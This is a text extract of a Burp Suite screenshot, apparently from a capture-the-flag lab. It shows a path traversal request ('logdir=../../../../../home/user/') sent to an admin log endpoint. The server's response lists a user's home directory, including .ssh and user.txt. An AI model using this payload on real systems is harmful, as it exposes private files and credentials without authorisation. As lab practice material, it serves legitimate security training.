 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.10.195
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/log/dir HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.10.195
9 Cookie: auth=
10 Content-Length: 32
11
12 logdir=../../../../../home/user/
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 06 Nov 2020 20:24:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 189
7
8 ['.ssh', '.cache', '.profile', 'note_server', '.gnupg', '.bashrc', '.viminfo', '.bash_history', '.bash_logout',
'.sudo_as_admin_successful', 'user.txt', 'note_server.c', '.selected_editor']
Search... 0 matches
Done 361 bytes | 50 millis